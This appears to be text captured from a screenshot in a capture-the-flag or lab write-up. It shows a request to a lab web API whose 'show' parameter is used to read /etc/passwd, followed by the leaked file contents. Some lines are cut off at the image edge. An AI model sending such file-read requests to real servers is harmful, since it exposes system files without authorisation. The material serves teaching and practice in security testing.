 10.10.190.119:5000/api/v1/resources/books?show=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bi
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/m
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/system
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nol
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/va
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin